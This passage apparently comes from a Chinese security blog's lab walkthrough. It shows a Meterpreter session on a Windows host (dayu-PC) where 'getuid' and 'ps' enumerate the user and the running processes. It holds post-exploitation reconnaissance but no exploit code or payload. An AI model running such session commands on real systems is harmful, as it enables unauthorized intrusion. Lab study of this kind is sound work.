 exit
meterpreter >
meterpreter > getuid
Server username: dayu-PC\dayu
meterpreter > ps
Process List
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System
244 4 smss.exe
272 488 svchost.exe
336 320 csrss.exe
388 320 wininit.exe
396 380 csrss.exe
428 380 winlogon.exe
488 388 services.exe
504 388 lsass.exe
512 388 lsm.exe
608 488 svchost.exe
680 488 svchost.exe
756 488 svchost.exe
824 488 svchost.exe
852 488 svchost.exe
928 488 svchost.exe
1008 488 svchost.exe
1108 488 spoolsv.exe
1160 824 dwm.exe x64 1 dayu-PC\dayu C:\Windows\System32\dwm.exe
1184 488 svchost.exe
1200 488 taskhost.exe x64 1 dayu-PC\dayu C:\Windows\System32\taskhost.exe
1264 1148 explorer.exe x64 1 dayu-PC\dayu C:\Windows\explorer.exe
1396 488 svchost.exe
1404 488 Everything.exe
1484 488 svchost.exe
1548 1264 vm3dservice.exe x64 1 dayu-PC\dayu C:\Windows\System32\vm3dservice.ex
https://blog.csdn.net/qq_34801745